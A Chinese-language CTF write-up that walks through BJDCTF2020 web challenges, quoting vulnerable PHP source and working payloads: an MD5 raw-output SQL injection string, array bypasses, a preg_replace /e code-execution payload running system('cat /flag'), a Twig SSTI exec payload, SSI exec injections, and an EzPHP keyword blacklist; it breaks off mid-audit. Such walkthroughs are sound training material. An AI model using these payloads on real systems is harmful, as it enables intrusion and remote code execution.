- [BJDCTF2020]Easy MD5
- [BJDCTF2020]Mark loves cat
- [BJDCTF2020]ZJCTF,不过如此
- [BJDCTF2020]The mystery of ip
- [BJDCTF2020]Cookie is so stable
- [BJDCTF2020]EasySearch
- [BJDCTF2020]EzPHP
- 写在最后
[BJDCTF2020]Easy MD5
md5(str,true)的绕过:ffifdyop;md5强弱判断的绕过
随便搜了搜没发现啥东西,抓包看看response,这个猛一看还是万能密码,但是后面的password查询加密了,普通的万能密码不能用,这个查询方式在实验吧也有一个,当时直接给了一个能用的payload:ffifdyop,这个直接成功了,接下来看看原理

原理:md5后面加上true意为返回原始16字符二进制格式
再来看看字符串被加密成什么了,可以看到加上true后字符串出现了'or'6,这在MySQL查询里可是万能密码啊

在mysql里面,在用作布尔型判断时,以数字开头的字符串会被当做整型数。要注意的是这种情况是必须要有单引号括起来的,比如password=’xxx’ or ‘1xx’,那么就相当于password=’xxx’ or 1 ,也就相当于password=’xxx’ or true,所以返回值就是true
所以i要’or’后面的字符串为一个非零的数字开头都会返回True,可以用一个脚本来找,脚本引自这里
<?php
for ($i = 0;;) {
for ($c = 0; $c < 1000000; $c++, $i++)
if (stripos(md5($i, true), '\'or\'') !== false)
echo("\nmd5($i) = " . md5($i, true) . "\n");
echo(".");
}
?>输入上述字符串后进入下一关,可以发现赵师傅征婚的注释,弱判断的md5数组绕过,md5函数不能处理数组,遇到数组时会变成空
payload为?a[]=&b[]=
下一关与上一关的不同就是所有的比较都变成了强比较,不过还是能用数组绕过哈哈哈,其实第二关应该考的是md5碰撞,寻找两个明文相同但加密后都是以0e开头的字符串,例如QNKCDZO和s214587387a
11.19补,在群里看见有师傅说
e58也可以过,遂研究一下e58加密后为乱码,但是中间有'-'也就是构造出了'a'-'b',字符串相减为0,然后在与pass比较,大多数密码都是字母开头,也就造成了弱比较,导致密码被转为0在与0比较则为真,可以随意登录
附一个优先级\
优先级由低到高排列 运算符
1 =(赋值运算)、:=
2 II、OR
3 XOR
4 &&、AND
5 NOT
6 BETWEEN、CASE、WHEN、THEN、ELSE
7 =(比较运算)、<=>、>=、>、<=、<、<>、!=、 IS、LIKE、REGEXP、IN
8 |
9 &
10 <<、>>
11 -(减号)、+
12 *、/、%
13 ^
14 -(负号)、〜(位反转)
15 ![BJDCTF2020]Mark loves cat
git泄露,变量覆盖
网站做的挺精致,转了一圈没发现啥,在contact那有留言框,可能有xss吧,结果并没有可能是太菜了,扫一下看看,git源码泄露,下载下来(这是网上师傅wp的,我的githack又炸了,下不下来。。。)
<?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
$$x = $y;
}
foreach($_GET as $x => $y){
$$x = $$y;
}
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){ //GET方式传flag只能传一个flag=flag
exit($handsome);
}
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){ //GET和POST其中之一必须传flag
exit($yds);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){ //GET和POST传flag,必须不能是flag=flag
exit($is);
}
echo "the flag is: ".$flag;payload:
GET:yds=flag
POST:$flag=flag
[BJDCTF2020]ZJCTF,不过如此
伪协议考察,preg_replace /e的RCE
给了源码
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>分析一下:
- GET传入text与file两个变量
- text变量内容为
I have a dream - file内容不能有
flag
file_get_contents是读取文件的哦,直接传text=I have a dream是没用的,需要用php://input或data://text/plain这两个伪协议绕过,用第一个的话直接在post里面写上字符串就好;
file也用伪协议读源码?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php
读出来的是base64,解码得:
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}红日发了一篇文章是preg_replace的RCE,即在preg_replace /e 模式下的代码执行问题。链接:https://xz.aliyun.com/t/2557\
payload:
- /?.*={${phpinfo()}}
- \S*=${phpinfo()}
在那之前先了解一下什么是preg_replace函数
mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit ] )
在 subject 中搜索 pattern 模式的匹配项并替换为 replacement 。如果指定了 limit ,则仅替换 limit 个匹配,如果省略 limit 或者其值为 -1,则所有的匹配项都会被替换。
注意:/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码(在适当的逆向引用替换完之后)。提示:要确保 replacement 构成一个合法的 PHP 代码字符串,否则 PHP 会在报告在包含 preg_replace() 的行中出现语法解析错误
看看phpinfo:?\S*=${phpinfo()}
最终payload可以使用源码给出的getFlag函数:?\S*=${getFlag()}&cmd=system("cat /flag");
[BJDCTF2020]The mystery of ip
xff的ssti

在hint页面源码发现
而在flag.php页面有显示IP,抓包看看,加上XFF试试
看了师傅的wp才知道,xff也能ssti,涨知识

[BJDCTF2020]Cookie is so stable
cookie的ssti,ssti使用49测试使用框架
这题和上一个差不多,看看hint源码,提示仔细看看cookie
在flag页面有个输入用户名的登录框,也能ssti,但是并不能直接读flag,结合hint应该不是这个地方,去cookie里面找
这里祭出Y1ng师傅的一张图,测试ssti是哪种框架
ssti主要为python的一些框架jinja2 mako tornado django

测试出是Twig,再贴出来一个网站
一篇文章带你理解漏洞之 SSTI 漏洞
payload:{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
直接在输入框里面是不行的,在退出登录时cookie出现了user参数,应该就是这可以ssti了
改成payload
[BJDCTF2020]EasySearch
文件备份,ssi注入
是个登录框,注入没用,源码没东西,御剑扫到一个index.php.swp,下载恢复一下
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>13、14行代码发现可以暴力出来密码,脚本:
import hashlib
for i in range(10000000):
a = hashlib.md5(str(i).encode("utf-8")).hexdigest()
if a[0:6] == '6d0bc1':
print(i)
print(a)
登上去发现没啥玩意,看了看bp的site map发现登陆上的时候跳了个页面

这我就不会了,看看师傅的wp吧,啥时候能摆脱wp,自己写呢哈哈哈,是ssi呢,这可不是前面说的那两种。
SSI全称是Server Side Includes,即服务器端包含,是一种基于服务器端的网页制作技术
原理:SSI在HTML文件中,可以通过注释行调用命令或指针,即允许通过在HTML页面注入脚本或远程执行任意代码
shtml文件(还有stm、shtm文件)就是应用了SSI技术的html文件,所以在.shtml页面返回到客户端前,页面中的SSI指令将被服务器解析
参考链接:https://www.mi1k7ea.com/2019/09/28/SSI%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/
注入命令:<!--#exec cmd="命令" -->
不在本目录,由于懒省事,没用一层一层翻目录,直接find了,<!--#exec cmd="find / -name flag*" -->
尴尬,直接读绝对路径似乎不得行,又看了看pwd才知道,flag在本目录上一层,试试读相对路径,<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2" -->,出来了,我也不知道啥原因
[BJDCTF2020]EzPHP
主页源码发现GFXEIM3YFZYGQ4A=,并不是base64,是base32哈哈哈,解码是1nD3x.php,进去就是代码审计
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';
echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>";
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
